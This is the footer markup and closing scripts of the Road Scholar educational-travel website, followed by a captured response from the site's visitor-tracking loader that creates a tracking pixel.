                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F24933%2FBeauty-in-Bloom-A-Cycle-Barge-Adventure-in-the-Netherlands%3Fite%3D6134%26ito%3D741%26itq%3Dc41491c6-3ddf-4e1b-9ff6-29d03521d160%26itx%255Bidio%255D%3D34930014&sessionid=72212d327bbc6fe0de780ffe83b68559&v=1769081015424&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 397
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}